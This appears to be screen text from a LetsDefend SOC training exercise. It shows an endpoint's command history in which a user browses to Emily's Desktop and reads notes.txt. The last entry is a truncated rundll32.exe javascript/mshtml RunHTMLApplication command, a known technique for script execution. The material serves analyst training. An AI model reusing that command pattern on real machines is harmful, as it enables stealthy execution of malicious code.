 LetsDefend Home Learn Practice Challenge Pricing 8
Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
05.12.2020 16:12 cd
05.12.2020 16:13 dir
05.12.2020 16:14 cd Users
05.12.2020 16:15 dir
05.12.2020 16:16 cd Emily
05.12.2020 16:17 cd Desktop
05.12.2020 16:18 type notes.txt
14.02.2021 12:12 rundll32.exe javascript:'../mshtml,RunHTMLApplication ';documen...